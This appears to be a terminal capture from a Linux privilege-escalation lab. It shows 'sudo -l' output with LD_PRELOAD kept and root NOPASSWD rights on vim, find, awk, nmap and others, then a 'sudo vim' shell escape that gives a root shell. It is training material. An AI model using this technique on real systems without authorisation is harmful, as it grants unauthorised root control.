 limbo@Web-Server: ~ (ssh) ⌘1 TCM@debian: ~ (ssh) ⌘2 +
TCM@debian:~$ sudo -l
Matching Defaults entries for TCM on this host:
    env_reset, env_keep+=LD_PRELOAD
User TCM may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
TCM@debian:~$ sudo vim -c ':!/bin/sh'
sh-4.1# whoami
root
sh-4.1# exit
exit
Press ENTER or type command to continue
TCM@debian:~$ sudo